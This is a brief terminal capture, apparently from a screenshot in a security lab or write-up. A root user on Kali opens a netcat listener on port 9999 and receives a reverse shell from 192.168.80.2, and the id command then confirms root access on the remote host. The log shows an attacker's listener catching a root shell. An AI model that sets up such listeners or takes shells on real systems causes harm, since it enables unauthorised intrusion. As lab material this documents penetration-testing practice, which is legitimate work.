 (base) ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.80.2.
Ncat: Connection from 192.168.80.2:55392.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f14147c6f333:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@f14147c6f333:/#